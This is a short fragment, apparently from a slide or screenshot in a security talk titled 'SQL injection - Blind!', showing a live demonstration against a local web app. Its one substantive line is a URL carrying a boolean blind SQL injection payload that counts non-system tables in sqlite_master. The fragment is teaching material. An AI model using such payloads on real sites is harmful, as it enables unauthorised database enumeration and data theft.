 Live demonstrations
127.0.0.1:5000/home/1%20and%20(SELECT%20count(tbl_name)%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%'%20)%20=%202
Live demonstration!
SQL injection - Blind!
Welcome
About us